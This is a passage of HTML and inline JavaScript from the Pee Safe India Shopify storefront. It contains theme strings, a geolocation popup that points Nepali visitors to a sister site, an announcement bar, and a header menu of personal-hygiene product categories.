      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
